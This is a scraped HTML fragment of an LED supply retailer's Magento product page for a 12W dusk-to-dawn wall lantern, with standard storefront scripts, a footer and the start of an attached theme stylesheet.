<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fadvanceledsupply.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F3096\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                                                </div>
    </div>
    <script>
		require([
			'jquery',
			'mage/mage'
		], function ($) {
			'use strict';
            $(document).ready(function () {
                $( ".detailed .item.title" ).first().addClass("active");
                $( ".detailed .item.content" ).first().show();
                var width = $(window).width();
                $(document).on('click','.detailed .item.title a', function() {
                    var tab = $(this).data('tab');
                    if ($(this).closest('.item.title').hasClass('active')) {
                        if (width > 991) {
                            return false;
                        } else {
                            $(this).closest('.item.title').removeClass('active');
                            $('#'+tab).hide();
                        }
                    } else {
                        $( ".detailed .item.title" ).removeClass("active");
                        $( ".detailed .item.content" ).hide();
                        $(this).closest('.item.title').addClass('active');
                        $('#'+tab).show();
                    }
                    return false;
                });
            });
		});
	</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/advanceledsupply.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"3096":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/advanceledsupply.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/3096\\\/\",\"data\":{\"product\":\"3096\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/advanceledsupply.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/3096\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/advanceledsupply.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"3096\",\"uenc\":\"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS8xMnctZHVzay10by1kYXduLXdhbGwtbGFudGVybi13c3QtNDAwMGsuaHRtbA~~\"}}","required_options":null},"price_info":{"final_price":54.99,"max_price":54.99,"max_regular_price":54.99,"minimal_regular_price":54.99,"special_price":null,"minimal_price":54.99,"regular_price":54.99,"formatted_prices":{"final_price":"<span class=\"price\">$54.99<\/span>","max_price":"<span class=\"price\">$54.99<\/span>","minimal_price":"<span class=\"price\">$54.99<\/span>","max_regular_price":"<span class=\"price\">$54.99<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$54.99<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":54.99,"max_price":54.99,"max_regular_price":54.99,"minimal_regular_price":54.99,"special_price":54.99,"minimal_price":54.99,"regular_price":54.99,"formatted_prices":{"final_price":"<span class=\"price\">$54.99<\/span>","max_price":"<span class=\"price\">$54.99<\/span>","minimal_price":"<span class=\"price\">$54.99<\/span>","max_regular_price":"<span class=\"price\">$54.99<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$54.99<\/span>","regular_price":"<span class=\"price\">$54.99<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$54.99<\/span>"}},"images":[{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_grid_content_widget","height":450,"width":450,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":450,"resized_height":450},{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_list_content_widget","height":450,"width":450,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":450,"resized_height":450},{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_images_names_widget","height":75,"width":75,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":75,"resized_height":75},{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_grid_content_widget","height":450,"width":450,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":450,"resized_height":450},{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_list_content_widget","height":450,"width":450,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":450,"resized_height":450},{"url":"https:\/\/advanceledsupply.com\/static\/version1768001888\/frontend\/bluesky\/bluesky_minimog_default\/en_US\/Magento_Catalog\/images\/product\/placeholder\/thumbnail.jpg","code":"recently_compared_products_images_names_widget","height":150,"width":150,"label":"12W Dusk to Dawn Wall Lantern-WST-4000k","resized_width":150,"resized_height":150}],"url":"https:\/\/advanceledsupply.com\/12w-dusk-to-dawn-wall-lantern-wst-4000k.html","id":3096,"name":"12W Dusk to Dawn Wall Lantern-WST-4000k","type":"simple","is_salable":"","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"        <div class=\"product-reviews-summary short no-rating\">\r\n                <div class=\"reviews-actions\">\r\n            <a class=\"action view\" href=\"https:\/\/advanceledsupply.com\/12w-dusk-to-dawn-wall-lantern-wst-4000k.html#reviews\">\r\n                0 &nbsp;<span>Reviews<\/span><\/a>\r\n        <\/div>\r\n    <\/div>\r\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/advanceledsupply.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":3096,\"uenc\":\"aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS8xMnctZHVzay10by1kYXduLXdhbGwtbGFudGVybi13c3QtNDAwMGsuaHRtbA~~\"}}","required_options":null},"amhide_price":{"hide_price":false,"hide_add_to_cart":true,"hide_compare":true,"hide_wish_list":true,"hide_price_html":"<div class=\"price-final_price\" data-product-id=\"3096\"><\/div><a href=\"https:\/\/advanceledsupply.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9hZHZhbmNlbGVkc3VwcGx5LmNvbS8xMnctZHVzay10by1kYXduLXdhbGwtbGFudGVybi13c3QtNDAwMGsuaHRtbA~~\/\"  class=\"amasty-hide-price-container\" style=\"background: #eeeeee;\r\n                    border: 1px solid #cccccc;\r\n                    color: #333333;\r\n                    cursor: pointer;\r\n                    display: inline-block;\r\n                    padding: 7px 15px;\r\n                    margin-right: 15px;\r\n                    font-size: 1.4rem;\r\n                    line-height: 1.6rem;\r\n                    margin-bottom: 10px;\r\n                \"><span class=\"amasty-hide-price-text\">Login to see price<\/span><\/a>","add_to_cart_html":"","customer_info":"{\"name\":\" \",\"email\":null,\"phone\":null}"}},"is_available":false}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                        <div data-label="or"
     class="paypal checkout  after paypal-logo
        ec_shortcut_WDTJ2n3Ga4zoXYMnQZ42FPEE43iB0fRr"
     data-mage-init='{
     "paypalCheckout": {
                "isCatalogProduct": "1",
                "shortcutContainerClass": ".ec_shortcut_WDTJ2n3Ga4zoXYMnQZ42FPEE43iB0fRr"
            }
     }'
    >
    <input type="image" data-action="checkout-form-submit"
           data-checkout-url="https://advanceledsupply.com/paypal/express/start/button/1/"
           src="https://www.paypalobjects.com/webstatic/en_US/i/buttons/checkout-logo-medium.png"
           alt="Checkout with PayPal"
           title="Checkout with PayPal"/>
    </div>
                    </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot;  As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
</div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fal fa-arrow-up"></i></div>
<div class="footer-container enable-mobile-menu">
	<div class="container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="RKWHASQ"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="VSBB3AR"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="VMLXP59"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="HIMF5BB"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Store Hours</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="GJ9QKK1"><span data-element="link_text">Mon - Fri: 6:45am - 4:30pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="AH3FM43"><span data-element="link_text">Sat: 7:00am - 12:00pm</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="J29BW9G"><span data-element="link_text">Sun: Closed</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="N2V2BBO"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Customer Service</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/rma" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="WTQ1SNN"><span data-element="link_text">Returns</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/terms-conditions" target="_self" data-link-type="page" data-element="link" data-pb-style="GMRH89K"><span data-element="link_text">Terms and Conditions</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contact" target="_self" data-link-type="storeurl" data-element="link" data-pb-style="APRFXNW"><span data-element="link_text">Contact Page</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="IOYEBRJ"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Your Account</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/sales/order/history" target="_self" data-link-type="default" data-element="link" data-pb-style="YMSENT2"><span data-element="link_text">Your Orders</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/login/" target="_self" data-link-type="default" data-element="link" data-pb-style="QK1JIOC"><span data-element="link_text">Log In</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="/customer/account/create/" target="_self" data-link-type="default" data-element="link" data-pb-style="GDHHOVU"><span data-element="link_text">Create Account</span></a></div><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://advanceledsupply.com/contractor-led-forms" target="_self" data-link-type="page" data-element="link" data-pb-style="LYELG9W"><span data-element="link_text">Contractor Forms</span></a></div></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="XFEDQ59"><div data-content-type="staticmenu" data-appearance="stacked" data-element="main"><div class="header-static-menu"><h4 class="elementor-static-menu-title" data-element="title">Contact Us</h4><a href="#" class="static-menu-click more-action"></a></div><div class="elementor-content-static-menu"><div data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="https://maps.app.goo.gl/iLDwJNdkxXnHFwoY9" target="_self" data-link-type="default" data-element="link" data-pb-style="F3KOJNK"><span data-element="link_text">5404 San Fernando Rd. Glendale, CA 91203</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="NF6SN5P"><span data-element="link_text">(818) 649-1999</span></a></div><div class="no-action5404" data-content-type="staticmenu-item" data-appearance="default" data-element="main"><a href="#" target="_self" data-link-type="default" data-element="link" data-pb-style="IN5165A"><span data-element="link_text">sales@advanceledsupply.com</span></a></div></div></div><div data-content-type="html" data-appearance="default" data-element="main" data-pb-style="X8XLN2P" data-decoded="true"><ul class="social-link flex-layout">
<li><a class="my-tooltip-top tooltip-center fs_20" href="https://www.instagram.com/advance_led_supply/"> <span class="fab fa-instagram"><span class="tooltip-content no-wrap">Follow on Instagram</span></span> </a></li>
<li><a class="my-tooltip-top tooltip-center ml__10 fs_20" href="https://www.facebook.com/advanceledsupply"> <span class="fab fa-facebook-f tooltip-toggle"><span class="tooltip-content no-wrap">Follow on Facebook</span></span> </a></li>
</ul></div></div></div></div></div></div><div class="border_top container-fluid" data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="W5ASFIA"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="DPITSXA"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="G2G12W5"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="ALIF2VL"><div class="text-center-mb" data-content-type="text" data-appearance="default" data-element="main"><p><span style="color: #212027;">&copy; Advance LED Supply 2026</span></p></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="HKA6HN9"><figure class="text-center-mb" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="U9NJE7E"><img class="pagebuilder-mobile-hidden" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="desktop_image" data-pb-style="ELPK52H"><img class="pagebuilder-mobile-only" src="https://advanceledsupply.com/media/wysiwyg/payment.png" alt="" title="" width="291" height="22" data-element="mobile_image" data-pb-style="MP1QFQY"></figure></div></div></div></div></div></div>
<div class="fixed-bottom d-block d-md-none">
	<div class="link-on-bottom">
		<ul class="mobile-bottom-link flex-layout space-between list-unstyled no-wrap">
			<li>
				<a href="https://advanceledsupply.com/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M21.779 10.6767L12.369 2.94569C11.9843 2.62539 11.4995 2.45 10.999 2.45C10.4984 2.45 10.0136 2.62539 9.62892 2.94569L0.218899 10.6767C0.157352 10.7282 0.106553 10.7913 0.0694048 10.8625C0.0322563 10.9336 0.00948516 11.0114 0.00239165 11.0913C-0.00470186 11.1712 0.00402122 11.2518 0.0280628 11.3284C0.0521044 11.405 0.0909935 11.476 0.14251 11.5376L0.533623 12.0074C0.637642 12.1316 0.786713 12.2094 0.948074 12.2237C1.10943 12.238 1.26988 12.1877 1.39415 12.0838L2.44336 11.2221V18.3381C2.44426 18.662 2.57333 18.9724 2.80234 19.2014C3.03136 19.4304 3.34171 19.5595 3.66559 19.5604H8.55451C8.87838 19.5595 9.18873 19.4304 9.41775 19.2014C9.64677 18.9724 9.77583 18.662 9.77674 18.3381V14.3659H12.2212V18.3381C12.2221 18.662 12.3512 18.9724 12.5802 19.2014C12.8092 19.4304 13.1195 19.5595 13.4434 19.5604H18.3323C18.6547 19.5597 18.9638 19.4319 19.1926 19.2049C19.4214 18.9778 19.5515 18.6697 19.5546 18.3473V11.2213L20.6061 12.0853C20.7303 12.1892 20.8908 12.2395 21.0521 12.2252C21.2135 12.2109 21.3626 12.1331 21.4666 12.0089L21.8573 11.5395C21.909 11.4778 21.948 11.4065 21.9721 11.3296C21.9961 11.2528 22.0048 11.172 21.9975 11.0918C21.9902 11.0116 21.9672 10.9337 21.9297 10.8624C21.8922 10.7912 21.841 10.7281 21.779 10.6767V10.6767ZM17.7155 17.727H14.0545V13.7548C14.0536 13.4309 13.9246 13.1206 13.6956 12.8915C13.4665 12.6625 13.1562 12.5335 12.8323 12.5326H9.16562C8.84174 12.5335 8.53139 12.6625 8.30238 12.8915C8.07336 13.1206 7.9443 13.4309 7.94339 13.7548V17.727H4.2767V9.71646L10.999 4.19274L17.7212 9.71417L17.7155 17.727Z" fill="black"></path>
					</svg>	
				</a>
			</li>
			<li>
				<a href="#" class="toggle-nav-footer"><svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M19.2812 5.84375H2.71875C2.58854 5.84375 2.47135 5.80469 2.36719 5.72656C2.28906 5.6224 2.25 5.50521 2.25 5.375V4.125C2.25 3.99479 2.28906 3.89062 2.36719 3.8125C2.47135 3.70833 2.58854 3.65625 2.71875 3.65625H19.2812C19.4115 3.65625 19.5156 3.70833 19.5938 3.8125C19.6979 3.89062 19.75 3.99479 19.75 4.125V5.375C19.75 5.50521 19.6979 5.6224 19.5938 5.72656C19.5156 5.80469 19.4115 5.84375 19.2812 5.84375ZM19.2812 12.0938H2.71875C2.58854 12.0938 2.47135 12.0547 2.36719 11.9766C2.28906 11.8724 2.25 11.7552 2.25 11.625V10.375C2.25 10.2448 2.28906 10.1406 2.36719 10.0625C2.47135 9.95833 2.58854 9.90625 2.71875 9.90625H19.2812C19.4115 9.90625 19.5156 9.95833 19.5938 10.0625C19.6979 10.1406 19.75 10.2448 19.75 10.375V11.625C19.75 11.7552 19.6979 11.8724 19.5938 11.9766C19.5156 12.0547 19.4115 12.0938 19.2812 12.0938ZM19.2812 18.3438H2.71875C2.58854 18.3438 2.47135 18.3047 2.36719 18.2266C2.28906 18.1224 2.25 18.0052 2.25 17.875V16.625C2.25 16.4948 2.28906 16.3906 2.36719 16.3125C2.47135 16.2083 2.58854 16.1562 2.71875 16.1562H19.2812C19.4115 16.1562 19.5156 16.2083 19.5938 16.3125C19.6979 16.3906 19.75 16.4948 19.75 16.625V17.875C19.75 18.0052 19.6979 18.1224 19.5938 18.2266C19.5156 18.3047 19.4115 18.3438 19.2812 18.3438Z" fill="black"></path>
				</svg>
				</a>
			</li>
			<li>
				<a href="https://advanceledsupply.com/wishlist/" data-bind="scope: 'wishlist'">
                    <svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M20.425 7.71875C20.9458 7.77083 21.2844 8.04427 21.4406 8.53906C21.5969 9.03385 21.4927 9.46354 21.1281 9.82812L16.9875 13.8516L17.9641 19.5547C18.0422 20.0495 17.8729 20.4401 17.4562 20.7266C17.0396 21.0391 16.6099 21.0781 16.1672 20.8438L11.05 18.1875L5.93281 20.8438C5.4901 21.1042 5.06042 21.0781 4.64375 20.7656C4.22708 20.4531 4.05781 20.0495 4.13594 19.5547L5.1125 13.8516L0.971875 9.82812C0.607292 9.46354 0.503125 9.03385 0.659375 8.53906C0.815625 8.04427 1.15417 7.77083 1.675 7.71875L7.37812 6.85938L9.91719 1.70312C10.1516 1.23438 10.5292 1 11.05 1C11.5708 1 11.9484 1.23438 12.1828 1.70312L14.7219 6.85938L20.425 7.71875ZM14.9953 13.1875L18.9016 9.35938L13.4719 8.57812L11.05 3.65625L8.62812 8.57812L3.19844 9.35938L7.10469 13.1875L6.20625 18.6172L11.05 16.0391L15.8937 18.6172L14.9953 13.1875Z" fill="#000000"></path>
                    </svg>
                    <span data-bind="text: wishlist().counter ? wishlist().items.length : '0'" class="count"></span>
				</a>
			</li>
			<li>
				<a class="link-cart-bottom" href="https://advanceledsupply.com/checkout/cart/">
					<svg width="20px" height="20px" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
					    <path d="M15.95 6H19.7V17.875C19.7 18.7344 19.3875 19.4635 18.7625 20.0625C18.1635 20.6875 17.4344 21 16.575 21H5.325C4.46563 21 3.72344 20.6875 3.09844 20.0625C2.49948 19.4635 2.2 18.7344 2.2 17.875V6H5.95C5.95 4.61979 6.43177 3.44792 7.39531 2.48438C8.3849 1.49479 9.56979 1 10.95 1C12.3302 1 13.5021 1.49479 14.4656 2.48438C15.4552 3.44792 15.95 4.61979 15.95 6ZM13.1375 3.8125C12.5385 3.1875 11.8094 2.875 10.95 2.875C10.0906 2.875 9.34844 3.1875 8.72344 3.8125C8.12448 4.41146 7.825 5.14062 7.825 6H14.075C14.075 5.14062 13.7625 4.41146 13.1375 3.8125ZM17.825 17.875V7.875H15.95V9.4375C15.95 9.69792 15.8589 9.91927 15.6766 10.1016C15.4943 10.2839 15.2729 10.375 15.0125 10.375C14.7521 10.375 14.5307 10.2839 14.3484 10.1016C14.1661 9.91927 14.075 9.69792 14.075 9.4375V7.875H7.825V9.4375C7.825 9.69792 7.73385 9.91927 7.55156 10.1016C7.36927 10.2839 7.14792 10.375 6.8875 10.375C6.62708 10.375 6.40573 10.2839 6.22344 10.1016C6.04115 9.91927 5.95 9.69792 5.95 9.4375V7.875H4.075V17.875C4.075 18.2135 4.19219 18.5 4.42656 18.7344C4.68698 18.9948 4.98646 19.125 5.325 19.125H16.575C16.9135 19.125 17.2 18.9948 17.4344 18.7344C17.6948 18.5 17.825 18.2135 17.825 17.875Z" fill="#000000"></path>
					</svg>
					<span class="counter qty">0</span>
				</a>
			</li>
		</ul>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
</footer><script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_CustomCatalog/js/customlayout": {
            "zoomType": "1"
        }
    }
}
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/advanceledsupply.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/advanceledsupply.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="ajaxsuite-popup-wrapper" id="ajaxsuite-popup-wrapper">
    <a id="ajaxsuite-close" class="ajaxsuite-close" href="#"></a>
    <div id="ajaxsuite-popup-content"></div> 
</div>
<script type="text/x-magento-init">
{
    "*": {
        "Blueskytechco_QuickviewProduct/js/blueskytechco_quickview": { 
            "quickviewUrl": "https://advanceledsupply.com/blueskytechco_quickview/product/view/",
            "buttonText": "Quick View",
            "classInsertPosition": ".actions-secondary", 
            "actionInsert": "append",
            "classGallery": "thumb_slide"
        }
    }
}
</script><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';

        $( document ).ready(function() {
		    $.ajax({
				method: "POST",
				url: "https://advanceledsupply.com/productwidgetadvanced/product/mostviewed/",
				data: { product_id: "3096"},
				dataType: "json"
		    })
		    .done(function( msg ) {

		    });
		});
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "rs6loader": {
                "scripts": []            }
        }
    }
</script>

        <script>
            window.RS_MODULES = window.RS_MODULES || {};
            window.RS_MODULES.modules = window.RS_MODULES.modules || {};
            window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
            window.RS_MODULES.defered = true;
            window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
            window.RS_MODULES.type = 'compiled';
        </script>
        <!-- REVOLUTION CUSTOM CSS -->

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div></div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://advanceledsupply.com/media/blueskytechco/theme_option/store_default.css?v=1767775454
body_size: 2371
content:
/* Custom Data 2026-01-07 08:44:14: Do not change this file. */

:root{
	/* Page Width */
		--layout__max-width: 1920px;
	
	/* Body Font */
		--font-family-name__base: 'Barlow', sans-serif;
			--font-size__base: 16px;
			--text-weight: 500;
	
	/* Heading Font */
			--heading__font-family__base: 'Barlow', sans-serif;
			--heading__font-weight__base: 600;
		
	/* Menu Font */
			--navigation-level0-item__font-family:  'Barlow', sans-serif;
			--naviation-level0-item__font-size: 8px;
			--navigation-level0-item__font-weight: 500;
			
	/* Other Font */
		--other_font_family: 'Barlow', sans-serif;
	
	/* Theme Colors */
		--theme__color__primary: #FB8342; 
	
	/* Basic Colors */
			--text__color: #878787;
			--heading__color__base: #212027;
			--link__color: #9ADE25;
			--link__hover__color: #A8F426;
			
	/* Buttons Colors */
		--button__border-radius: 25px;
				--button__color: #FFFFFF;
	--button-primary__color: #FFFFFF;
		 
	--button-secondary-bg: #FB8342;
	--button__background: #FB8342;
	--button-primary__background: #FB8342;
			--button__hover__background: #F7A36E;
	--button-primary__hover__background: #F7A36E;
			--button__hover__color: #FFFFFF;
	--button-primary__hover__color: #FFFFFF;
		
	/* Custom Sticky Background Color */
	
	/* Custom Header */
			--topbarbg: #FB8342;
			--topbarcolor: #FFFFFF;
			--header-icons-color: #FFFFFF;
			--header__background-color: #212027;
		
	/* Custom Footer */
			--footer-title-color: #FFFFFF;
			--footer-links-color: #A5A5A5;
			--footer__background-color: #212027;
		
	/* Custom Menu */
			--navigation-level0-item__color: #FFFFFF;
			--navigation__background: #212027;
				
	/* Page wraper */
	}
@media (min-width: 1200px){
	.cms-index-index .header-absolute{
						--navigation__background: #212027;
					}
	.cms-index-index .header-container:not(.header_scroll_up) .header_light{
								--navigation-level0-item__color: #FFFFFF;
						--navigation-desktop-level0-item__hover__color: var(--navigation-level0-item__color);
